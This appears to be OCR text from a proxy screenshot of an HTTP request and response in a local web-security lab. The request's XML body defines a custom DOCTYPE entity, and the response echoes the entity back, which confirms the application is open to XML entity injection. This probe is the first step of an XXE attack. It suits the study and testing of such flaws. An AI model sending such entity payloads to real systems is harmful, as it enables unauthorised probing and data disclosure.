 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 194
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://127.0.0.1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE email [
20 <!ENTITY company "Inlane Freight">
21 ]>
22 <root>
23 <name>
First
</name>
24 <tel>
</tel>
25 <email>
&company;
</email>
26 <message>
Test
</message>
27 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email Inlane Freight for further instructions.